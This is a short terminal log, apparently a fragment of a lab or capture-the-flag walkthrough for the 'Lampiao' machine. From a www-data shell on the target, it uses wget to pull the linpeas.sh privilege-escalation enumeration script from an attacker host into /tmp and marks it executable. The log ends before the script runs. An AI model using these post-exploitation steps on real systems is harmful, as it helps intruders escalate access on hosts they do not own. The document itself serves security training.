 www-data@lampiao:/tmp$ wget http://10.201.10.145:9090/linpeas.sh
--2023-04-25 15:53:08--  http://10.201.10.145:9090/linpeas.sh
Connecting to 10.201.10.145:9090... connected.
HTTP request sent, awaiting response... 200 OK
Length: 830030 (811K) [text/x-sh]
Saving to: 'linpeas.sh'
100%[======================================>] 830,030     --.-K/s   in 0.07s
2023-04-25 15:53:08 (11.1 MB/s) - 'linpeas.sh' saved [830030/830030]
www-data@lampiao:/tmp$ ls -al
total 820
drwxrwxrwt  2 root     root       4096 Apr 25 15:53 .
drwxr-xr-x 21 root     root       4096 Apr 19  2018 ..
-rw-r--r--  1 www-data www-data 830030 Apr 25 14:55 linpeas.sh
www-data@lampiao:/tmp$ chmod +x linpeas.sh
www-data@lampiao:/tmp$ ls -al
total 820
drwxrwxrwt  2 root     root       4096 Apr 25 15:53 .
drwxr-xr-x 21 root     root       4096 Apr 19  2018 ..
-rwxr-xr-x  1 www-data www-data 830030 Apr 25 14:55 linpeas.sh
www-data@lampiao:/tmp$